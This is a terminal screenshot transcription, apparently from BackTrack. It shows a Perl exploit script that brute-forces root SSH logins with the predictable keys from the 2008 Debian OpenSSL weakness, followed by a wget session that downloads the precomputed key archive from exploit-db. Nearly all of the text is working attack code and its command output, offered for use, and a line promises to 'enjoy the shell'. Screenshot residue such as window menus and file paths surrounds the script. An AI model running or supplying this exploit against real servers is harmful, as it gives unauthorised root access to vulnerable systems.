 root : wget
File Edit View Bookmarks Settings Help
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
   print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
   print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
   print "By mm@deadbeef.de\n";
   exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
   chomp;
   next unless m,^\d+$,;
   push(@a, $_);
   if (scalar(@a) > $keysPerConnect) {
      system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i
".$_ } @a)." ".$ARGV[1]);
      @a = ();
   }
}
5. Enjoy the shell after some minutes (less than 20 minutes)
Regards,
Markus Mueller
mm@deadbeef.de
# milw0rm.com [2008-05-15]
root@bt:~# wget http://exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2
--2013-05-05 02:09:46--  http://exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2
Resolving exploit-db.com... 23.23.129.3, 23.23.150.193
Connecting to exploit-db.com|23.23.129.3|:80... failed: Connection refused.
Connecting to exploit-db.com|23.23.150.193|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2 [following]
--2013-05-05 02:09:48--  http://www.exploit-db.com/sploits/debian_ssh_rsa_2048_x86.tar.bz2
Resolving www.exploit-db.com... 23.23.150.193, 23.23.129.3
Reusing existing connection to exploit-db.com:80.
HTTP request sent, awaiting response... 200 OK
Length: 50226987 (48M) [application/x-bzip2]
Saving to: `debian_ssh_rsa_2048_x86.tar.bz2'
49% [==================================================>                                                     ] 25,095,953  6.27M/s  eta 5s
<< back | track 5
root : wget
root : .ruby.bin
root : wget
02:09 am